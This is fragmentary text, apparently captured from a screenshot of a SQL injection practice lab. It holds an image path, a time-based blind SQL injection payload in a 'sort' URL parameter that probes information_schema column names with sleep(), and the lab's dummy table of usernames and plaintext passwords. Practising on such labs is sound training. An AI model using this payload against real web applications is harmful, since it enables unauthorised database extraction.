 yption· Encoding· Other·
9/?sort=3' and if(ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1))=105,1,sleep(3))--+
Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2